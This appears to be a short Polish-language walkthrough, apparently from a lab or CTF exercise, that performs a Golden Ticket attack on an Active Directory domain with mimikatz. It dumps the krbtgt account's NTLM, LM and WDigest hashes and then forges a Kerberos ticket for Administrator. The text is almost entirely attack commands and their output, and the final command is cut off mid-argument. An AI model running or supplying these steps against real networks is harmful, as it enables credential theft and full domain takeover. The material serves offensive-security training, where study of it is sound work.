 Sprawdzamy co w pamieci piszczy:
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
Wystawiamy sobie bilet dla uzytkownika (Administrator) na domenie (CONTROLLER.local)
SID kontrolera domeny
(krbtgt) hash do szyfrowania do NTLM uzytkownika krbtgt no i jego id
mimikatz # kerberos::golden /user:Administrator /domain:CONTROLLER.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtg
f6 /id:500